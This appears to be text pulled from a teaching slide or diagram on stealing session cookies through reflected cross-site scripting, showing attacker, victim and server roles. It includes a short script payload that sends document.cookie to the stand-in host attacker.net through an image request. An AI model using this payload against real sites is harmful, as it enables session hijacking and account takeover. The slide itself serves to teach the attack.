 Attacker
Victim
Server
Stealing Cookies with XSS
GET
Session ID
3. Victim’s browser sends URL GET
request with XSS injection to the
server. Server responds with the
malicious Javascript in the html.
<html><body><p>
<script>
var i=new Image;
i.src=“http://attacker.net/”%2bdocument.cookie;
</script></p></body></html>
 